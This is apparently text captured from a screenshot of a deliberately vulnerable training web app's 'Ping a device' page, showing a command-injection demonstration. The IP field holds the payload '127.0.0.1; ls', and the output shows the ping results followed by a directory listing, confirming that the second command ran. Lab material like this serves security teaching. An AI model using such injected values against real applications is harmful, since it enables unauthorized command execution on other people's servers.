 Vulnerability: Command Injection
Ping a device
Enter an IP address: 127.0.0.1; ls Submit
PING 127.0.0.1 (127.0.0.1) 56(84) bytes of data.
64 bytes from 127.0.0.1: icmp_seq=1 ttl=64 time=0.010 ms
64 bytes from 127.0.0.1: icmp_seq=2 ttl=64 time=0.015 ms
64 bytes from 127.0.0.1: icmp_seq=3 ttl=64 time=0.014 ms
64 bytes from 127.0.0.1: icmp_seq=4 ttl=64 time=0.015 ms
--- 127.0.0.1 ping statistics ---
4 packets transmitted, 4 received, 0% packet loss, time 3053ms
rtt min/avg/max/mdev = 0.010/0.013/0.015/0.004 ms
help
index.php
source